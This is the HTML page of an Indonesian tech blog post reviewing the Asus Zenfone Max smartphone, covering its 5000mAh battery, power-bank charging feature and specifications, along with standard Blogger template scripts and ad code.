<a class='ty-whatsapp' href='whatsapp://send?text=Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank >> https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-7475052469513703054' itemprop='articleBody'>
<meta content='Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penting bagi sebagian orang yang sering melakukan perjalanan dan jauh dari...' name='twitter:description'/>
Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penting bagi
sebagian orang yang sering melakukan perjalanan dan jauh dari sumber listrik.<br />
<br />
<ins
  class="adsbygoogle"
  data-ad-client="ca-pub-9737321595122081"
  data-ad-format="link"
  data-ad-slot="2844896207"
  data-full-width-responsive="true"
  style="display: block;"
></ins
><br />
<script>
       (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
<br />
Untuk mememudahkan pengguna dalam banyak aktifitasnya,saat ini telah banyak
produsen smartphone yang merilis ponsel dengan baterai berkapasitas besar.Di
antarnya ada <i><b>Asus</b></i> yang merilis ponsel dengan baterai 5000mah.<br />
<br />
<table
  align="center"
  cellpadding="0"
  cellspacing="0"
  class="tr-caption-container"
  style="margin-left: auto; margin-right: auto; text-align: center;"
>
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s1600/asus+zenfone+max+4.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="zenfone max" border="0" height="253" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png" title="zenfone max" width="320"
        /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Desain Asus Zenfone Max tampil layaknya zenfone sebelum-sebelumnya
      </td>
    </tr>
  </tbody>
</table>
<h3>Kapasitas Baterai sebesar power bank</h3>
<i><b>Asus Zenfone Max</b></i> adalah salah satu produk ponsel
<i><b>Asus</b></i> yang memiliki baterai lebih dari 3000mah.<i
  ><b>Zenfone Max</b></i
>
telah dikombinasikan dengan penggunaan CPU snapdragon 410 berkecepatan 1,2GHZ
yang dikenal irit daya dan RAM sebesar 2GB yang membuat smartphone ini mampu
melakukan kegiatan multitasking.<br />
<br />
<table
  align="center"
  cellpadding="0"
  cellspacing="0"
  class="tr-caption-container"
  style="margin-left: auto; margin-right: auto; text-align: center;"
>
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioPoDV1lcYY5ym5w7eYDvEdtjqTT0KVWmCXyweAr5HE-8_L0Z-wGV4l8BahkBEe9C9A7y1GihUrWYpOYKLk5edVSoSweep6LHGy2WpTlBuCNlSkiWivQ3aad9WmSJELKYO3yAD3uE6_dUo/s1600/asus+zenfone+max+2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="zenfone max" border="0" height="187" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioPoDV1lcYY5ym5w7eYDvEdtjqTT0KVWmCXyweAr5HE-8_L0Z-wGV4l8BahkBEe9C9A7y1GihUrWYpOYKLk5edVSoSweep6LHGy2WpTlBuCNlSkiWivQ3aad9WmSJELKYO3yAD3uE6_dUo/s320/asus+zenfone+max+2.png" title="zenfone max" width="320"
        /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Asus Zenfone Max memiliki baterai 5000mah
      </td>
    </tr>
  </tbody>
</table>
<h3>Telah didukung dengan teknologi pelindung kaca Gorilla Glass 4</h3>
<i><b>Asus Zenfone Max</b></i> sudah masuk kedalam jajaran pablet atau phone dan
tablet dengan ukuran layar 5,5 inci.Kemudian <i><b>Asus Zenfone Max</b></i> juga
telah didukung dengan kaca corning gorilla glass 4 yang katanya dapat bertahan
80% dari benturan saat dijatuhkan pada ketinggian 1meter ke segala arah.<br />
<br />
<table
  align="center"
  cellpadding="0"
  cellspacing="0"
  class="tr-caption-container"
  style="margin-left: auto; margin-right: auto; text-align: center;"
>
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipVhte9AH2xFHkQN9h0pUfV_24HV1fTk5ROSRj9iNXc5aCRKp3HG-OvvoCi4Slzsk3ah6Qq3PpVfU6ABgnqQ-s785IIZULdGL5Wmmu7T5GQS-xwyaDp5hUtCIpEpNUA7SdGm6OHeHEozjY/s1600/asus+zenfone+max+3.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="zenfone max" border="0" height="234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipVhte9AH2xFHkQN9h0pUfV_24HV1fTk5ROSRj9iNXc5aCRKp3HG-OvvoCi4Slzsk3ah6Qq3PpVfU6ABgnqQ-s785IIZULdGL5Wmmu7T5GQS-xwyaDp5hUtCIpEpNUA7SdGm6OHeHEozjY/s320/asus+zenfone+max+3.png" title="zenfone max" width="320"
        /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        score antutu Zenfone Max
      </td>
    </tr>
  </tbody>
</table>
<style>
  .demo{border:1px solid black; border-collapse:collapse; padding:5px;}
  .demo td{border:1px solid black; padding:5px;}</style
><br />
<blockquote class="tr_bq">
  <h3><label>Spesifikasi</label></h3>
  <table class="demo">
    <tbody>
      <tr>
        <td>Jaringan</td>
        <td>HSDPA/LTE</td>
      </tr>
      <tr>
        <td>kartu SIM</td>
        <td>Dual SIM</td>
      </tr>
      <tr>
        <td>Layar</td>
        <td>
          IPS capasitive touchscreen,16M colors,Corning Gorilla glass 4,5,5
          inci,720x1.280piksel
        </td>
      </tr>
      <tr>
        <td>Sistem Operasi</td>
        <td>Android 5.0.2 Lollipop (ZenUI)</td>
      </tr>
      <tr>
        <td>RAM</td>
        <td>Qualcomm snapdragon 410 quad core(1,2GHZ)</td>
      </tr>
      <tr>
        <td>RAM</td>
        <td>2GB</td>
      </tr>
      <tr>
        <td>GPU</td>
        <td>Andreno 360</td>
      </tr>
      <tr>
        <td>Kamera</td>
        <td>kamera belakang 13MP,Kamera depan 5MP</td>
      </tr>
      <tr>
        <td>Memory</td>
        <td>internal 16GB,external hingga 64GB</td>
      </tr>
      <tr>
        <td>Koneksi</td>
        <td>
          HSPA 42.2/5.76 mbps,LTE &nbsp;cat4 150/50 mbps,USB(mendukung OTG),wifi
          802.11 b/g/n,bluetooth 4.0,GPS,wifi direct,Glonass,EDR,micro USB v2.0,
        </td>
      </tr>
      <tr>
        <td>Baterai</td>
        <td>5000mah</td>
      </tr>
      <tr>
        <td>Harga</td>
        <td>sekitar Rp.2.300.000 (juni 2016)</td>
      </tr>
    </tbody>
  </table>
</blockquote>
<br />
Dari sisi desain <i><b>Asus Zenfone Max</b></i> memiliki kamera belakang
berukuran 13MP dan kamera depan berukuran 5MP,cukup untuk sebagian orang yang
suka mengabadikan momen pentingnya.Tak hanya kamera yang besar,<i
  ><b>Zenfone Max</b></i
>
juga menyediakan penyimpanan internal sebasar 16GB dan penyimpanan external
hingga 64GB.<br />
<br />
<table
  align="center"
  cellpadding="0"
  cellspacing="0"
  class="tr-caption-container"
  style="margin-left: auto; margin-right: auto; text-align: center;"
>
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZZdI8BVGbOR-qbzPD5-L2wGMSMbgqIwmfHGaRXX0GY3uDy_M0-laIPMdboM_pX-MKa-6WPaCIjvcp4LhujDwpPutdXno6hM7bVnHxGtv2ri15tD3JZ5St5obYo1k_Nn4X3vC3MXqhfNmg/s1600/asus-zenfone-max-zc550kl-6k074in-original-imaegyy6hykkgzs6.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZZdI8BVGbOR-qbzPD5-L2wGMSMbgqIwmfHGaRXX0GY3uDy_M0-laIPMdboM_pX-MKa-6WPaCIjvcp4LhujDwpPutdXno6hM7bVnHxGtv2ri15tD3JZ5St5obYo1k_Nn4X3vC3MXqhfNmg/s320/asus-zenfone-max-zc550kl-6k074in-original-imaegyy6hykkgzs6.jpeg" width="320"
        /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        dapat digunakkan untuk mencharge ponsel lain(sumber:flipkart.com)
      </td>
    </tr>
  </tbody>
</table>
<h3>Dapat berfungsi layaknya power bank</h3>
Jika anda menggunakan smartphone lain bersama <i><b>Zenfone Max</b></i
>,anda dapat mencharge smartphone anda.Di karenakan
<i><b>Zenfone Max </b></i>memiliki fitur yang bisa dijadikan sebagai power
bank.<br />
<!-- iklan terbaru lagi --><br />
<ins
  class="adsbygoogle"
  data-ad-client="ca-pub-9737321595122081"
  data-ad-format="auto"
  data-ad-slot="1605726914"
  data-full-width-responsive="true"
  style="display: block;"
></ins
><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Tags</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sahretech.com/search/label/artikel' rel='tag'>artikel</a>
<a class='post-label' href='https://www.sahretech.com/search/label/gadget' rel='tag'>gadget</a>
<a class='post-label' href='https://www.sahretech.com/search/label/review' rel='tag'>review</a>
<a class='post-label' href='https://www.sahretech.com/search/label/spesifikasi' rel='tag'>spesifikasi</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html&title=Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html&title=Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png&description=Kapasitas daya baterai yang besar merupakan kebutuhan yang sangat penting bagi sebagian orang yang sering melakukan perjalanan dan jauh dari...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' text='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank >> https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='spesifikasi'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s320/asus+zenfone+max+4.png' itemprop='url'/>
</div>
<meta content='Sahretech' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Jangan lupa kasih komentar ya!. Karena komentar kalian membantu kami menyediakan informasi yang lebih baik<br /><br />Tidak boleh menyertakan link atau promosi produk saat berkomentar. Komentar tidak akan ditampilkan. Hubungi 081271449921(WA) untuk dapat menyertakan link dan promosi </p>
<a href='https://www.blogger.com/comment/frame/8111507943178419750?po=7475052469513703054&hl=en&saa=85391&origin=https://www.sahretech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sahretech.com/feeds/7475052469513703054/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense4_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5843445501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3408853855"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori Pemrograman</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/Flutter'>Flutter</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/javascirpt'>javascirpt</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/laravel'>laravel</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/library'>library</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/php'>php</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/vuejs'>vuejs</a>
<span dir='ltr'>(17)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' target='_blank'>
<img alt='Cara mudah bikin game quiz dengan Microsoft power point' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html'>Cara mudah bikin game quiz dengan Microsoft power point</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' target='_blank'>
<img alt='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s72-c/ar%2526vr+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html'>Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' target='_blank'>
<img alt='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' target='_blank'>
<img alt='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' target='_blank'>
<img alt='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sahretech_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227880450"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsahretech%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaab'>Gooyaab</a></div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[



var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});



$(document).ready(function(){
selectnav('nav');
$('.index .post, .archive .post').matchHeight();
 });
$(document).ready(function($) {
    $("#menu").each(function() {
